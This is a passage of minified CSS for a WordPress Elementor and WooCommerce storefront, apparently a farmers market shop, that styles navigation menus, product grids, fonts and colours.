Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h4{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input,select{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=search],select{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}select{text-transform:none}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@font-face{font-display:swap;font-family:eicons;src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0);src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0#iefix) format("embedded-opentype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.12.0) format("woff2"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.12.0) format("woff"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.12.0) format("truetype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.12.0#eicon) format("svg");font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-column{width:100%}}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-6{--e-global-color-primary:#933024;--e-global-color-secondary:#166893;--e-global-color-text:#333333;--e-global-color-accent:#E0BB53;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:800}.elementor-kit-6 a{color:var(--e-global-color-text);text-decoration:none}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-element.elementor-products-grid ul.products{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px}.elementor-element.elementor-products-grid ul.products:after,.elementor-element.elementor-products-grid ul.products:before{content:none;display:none}.elementor-element.elementor-products-grid ul.products li.product{width:auto;padding:0;margin:0;float:none}.elementor-element.elementor-products-grid ul.products li.product a.woocommerce-loop-product__link{display:block;position:relative}.woocommerce .elementor-element.elementor-products-grid ul.products li.product{width:auto}@media (min-width:1024px){.elementor-widget-wc-archive-products .woocommerce.columns-4 ul.products{grid-template-columns:repeat(4,1fr)}}@media (max-width:1024px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(3,1fr)}}@media (max-width:767px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(2,1fr)}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu,.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var(--e-global-color-primary)}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-12 .elementor-element.elementor-element-4156303>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-4156303:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-accent)}.elementor-12 .elementor-element.elementor-element-c3b7192>.elementor-element-populated{padding:5px 0px 5px 0px}.elementor-12 .elementor-element.elementor-element-d401e29{text-align:center;font-family:"Montserrat",Sans-serif;font-size:1em;font-weight:800}.elementor-12 .elementor-element.elementor-element-d401e29>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-dbe91a9>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-12 .elementor-element.elementor-element-468f373{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D9D9D9;padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-6bbe002.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-12 .elementor-element.elementor-element-6bbe002>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-83de3d5{text-align:center}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:45%}.elementor-12 .elementor-element.elementor-element-ca972db>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12 .elementor-element.elementor-element-ca972db{width:50%;max-width:50%}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle{margin:0 auto;background-color:var(--e-global-color-primary)}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:10px;padding-right:10px}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-right:0px}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:400}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle{color:#FFFFFF}.elementor-12 .elementor-element.elementor-element-1d5445b{z-index:9999}.elementor-12 .elementor-element.elementor-element-1d5445b>.elementor-widget-container{background-color:#166893}.elementor-12 .elementor-element.elementor-element-d07bbbb>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-d07bbbb:not(.elementor-motion-effects-element-type-background){background-color:#166893}.elementor-12 .elementor-element.elementor-element-d07bbbb{padding:10px 0px 10px 0px}.elementor-12 .elementor-element.elementor-element-6d0d6d5:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#166893}.elementor-12 .elementor-element.elementor-element-6d0d6d5>.elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 20px 0px 00px}.elementor-12 .elementor-element.elementor-element-1914eba{text-align:left}.elementor-12 .elementor-element.elementor-element-1914eba>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle{margin:0 auto;background-color:var(--e-global-color-primary)}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:10px;padding-right:10px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-right:0px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:400}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle{color:#FFFFFF}.elementor-12 .elementor-element.elementor-element-94a3e33{z-index:9999}.elementor-12 .elementor-element.elementor-element-94a3e33>.elementor-widget-container{background-color:var(--e-global-color-secondary)}.elementor-12 .elementor-element.elementor-element-e4983f8:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#166893}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:10px;padding-right:10px}.elementor-12 .elementor-element.elementor-element-5e8e7f6>.elementor-widget-container{padding:0px 5px 0px 20px}@media (max-width:1024px){.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.875em}.elementor-12 .elementor-element.elementor-element-468f373{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-ca972db{width:66%;max-width:66%}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-sub-item{font-size:1.25em}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:1.25em}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px}}@media (max-width:767px){.elementor-12 .elementor-element.elementor-element-4156303{padding:10px 20px 10px 20px}.elementor-12 .elementor-element.elementor-element-c3b7192>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.75em}.elementor-12 .elementor-element.elementor-element-dbe91a9>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-468f373{padding:0px 20px 20px 20px}.elementor-12 .elementor-element.elementor-element-6bbe002>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:85%}.elementor-12 .elementor-element.elementor-element-ca972db{width:100%;max-width:100%}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-sub-item{font-size:1.125em}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item,.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:1.125em}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px}}.elementor-12 .elementor-element.elementor-element-d401e29 p{margin:0}@media (max-width:480px){.elementor-12 .elementor-element.elementor-element-dbe91a9{font-size:.75em!important}.elementor-nav-menu__align-right .elementor-nav-menu{margin:auto!important}}@media only screen and (min-width:1024px){.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .sub-arrow{display:none}}@media only screen and (max-width:1024px){.elementor-12 .elementor-element.elementor-element-1d5445b>.elementor-widget-container{background-color:#fff}}.sticky_h_logo img{max-width:100px}@media only screen and (min-width:1024px){.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .sub-arrow{display:none}}@media only screen and (max-width:1024px){.elementor-12 .elementor-element.elementor-element-1d5445b>.elementor-widget-container{background-color:#fff}}.sticky_menu_col{max-width:968px;width:100%}.sticky_cart .wpmenucart-contents{color:#fff}.sticky_cart a span{font-size:0px}.sticky_cart a i{font-size:20px}a.wpmenucart-contents.empty-wpmenucart-visible{padding-right:0px!important;margin-right:-8px}@media (max-width:1200px){.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px}}.sticky_blue_header{display:none}.sticky_blue_header .elementor-column{width:auto}.sticky_blue_header>.elementor-container>.elementor-row{justify-content:center}@media (max-width:1360px){.sticky_h_logo img{max-width:60px}}@media (max-width:1160px){.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px}}.elementor-27 .elementor-element.elementor-element-8880e5f:not(.elementor-motion-effects-element-type-background){background-color:#166893}.elementor-27 .elementor-element.elementor-element-8880e5f{padding:25px 50px 25px 50px}.elementor-27 .elementor-element.elementor-element-07985d3>.elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-27 .elementor-element.elementor-element-02c7191{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-27 .elementor-element.elementor-element-2158875{text-align:left}.elementor-27 .elementor-element.elementor-element-2158875 img{width:85%}.elementor-27 .elementor-element.elementor-element-13f6b96 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:1em;font-weight:600;text-decoration:underline}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:400}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-underline .elementor-item:after{height:0px}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-27 .elementor-element.elementor-element-f6b5593 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:1em;font-weight:600;text-decoration:underline}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:400}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-underline .elementor-item:after{height:0px}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-27 .elementor-element.elementor-element-e144f62 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:1em;font-weight:600;text-decoration:underline}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:400}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-underline .elementor-item:after{height:0px}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-27 .elementor-element.elementor-element-aa6e3ef .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:1em;font-weight:600;text-decoration:underline}.elementor-27 .elementor-element.elementor-element-4270a0f{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:0.875em;font-weight:300}@media (max-width:1024px){.elementor-27 .elementor-element.elementor-element-8880e5f{padding:25px 25px 25px 25px}.elementor-27 .elementor-element.elementor-element-aeef2b6 img{width:66%}}@media (max-width:767px){.elementor-27 .elementor-element.elementor-element-eb4df9d>.elementor-element-populated{padding:0px 0px 20px 0px}.elementor-27 .elementor-element.elementor-element-2158875 img{width:50%}.elementor-27 .elementor-element.elementor-element-edbd658>.elementor-element-populated{padding:0px 0px 20px 0px}.elementor-27 .elementor-element.elementor-element-d25586a>.elementor-element-populated{padding:0px 0px 20px 0px}.elementor-27 .elementor-element.elementor-element-9d7fb40>.elementor-element-populated{padding:0px 0px 20px 0px}.elementor-27 .elementor-element.elementor-element-eb143c0>.elementor-element-populated{padding:0px 0px 20px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-eb4df9d{width:33%}.elementor-27 .elementor-element.elementor-element-edbd658{width:25%}.elementor-27 .elementor-element.elementor-element-d25586a{width:33%}.elementor-27 .elementor-element.elementor-element-9d7fb40{width:25%}.elementor-27 .elementor-element.elementor-element-eb143c0{width:25%}}.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:40px;margin-bottom:40px;padding:0px 50px 0px 50px}.elementor-1263 .elementor-element.elementor-element-3c106738{text-align:left}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:2em;font-weight:600}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}@media (max-width:1024px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:25px;margin-bottom:25px;padding:0px 25px 0px 25px}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.75em}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media (max-width:767px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px}.elementor-1263 .elementor-element.elementor-element-4a88f50c>.elementor-element-populated{padding:20px 0px 0px 0px}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.25em}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:#166893!important}.woocommerce a.button{background-color:#933024!important;color:#fff!important;font-weight:600!important}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-weight:500!important}.woocommerce-result-count,.woocommerce-ordering,a.wpmenucart-contents{font-family:"Montserrat",Sans-serif}a.wpmenucart-contents{padding-left:10px!important;font-size:.875em!important;font-weight:600;text-transform:uppercase}.woocommerce ul.products li.product .woocommerce-loop-product__title{margin:0 0 1em 0}.woocommerce .woocommerce-ordering select{display:none!important}.woocommerce 